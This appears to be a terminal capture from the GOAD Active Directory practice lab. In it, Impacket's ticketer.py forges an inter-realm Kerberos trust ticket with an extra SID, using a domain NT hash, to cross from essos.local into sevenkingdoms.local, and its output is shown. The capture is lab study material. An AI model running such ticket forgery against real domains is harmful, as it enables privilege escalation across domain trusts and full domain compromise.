 [Dec 21, 2022 - 09:34:20 (CET)] exegol-goadv2 external # ticketer.py -nthash 285b80ddc1ad529f27403804e75a9ab1 \
-domain-sid S-1-5-21-2203133648-1386395927-1390703624 \
-domain essos.local \
-extra-sid S-1-5-21-1409754491-4246775990-3914137275-1132 \
-spn krbtgt/sevenkingdoms.local trustdragon
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for essos.local/trustdragon
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in trustdragon.ccache